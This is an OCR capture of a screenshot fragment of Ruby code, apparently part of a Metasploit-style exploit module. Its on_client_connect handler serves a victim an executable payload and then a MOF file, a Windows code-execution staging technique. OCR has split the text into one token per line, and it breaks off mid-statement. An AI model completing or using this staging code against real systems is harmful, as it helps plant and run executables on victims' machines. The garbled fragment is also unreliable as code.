
Exploit
:
:
CheckCode
:
:
Safe
end
end
def
on_client_connect
(
cli
)
		peer 
=
"
#{
cli
.
peerhost
}
:
#
{
cli
.
peerport
}
"
case
@stage
when
:exe
print_status
(
"
#{
peer
}
 - 
Sending executable (
#{
@exe
.
length
.
to_s
}
bytes)"
)
			cli
.
put
(
@exe
)
@stage
=
:mof
when
:mof
print_status
(
"
#{
peer
}
 - 
Sending MOF (
#{
@mof
.
length
.
to_s
}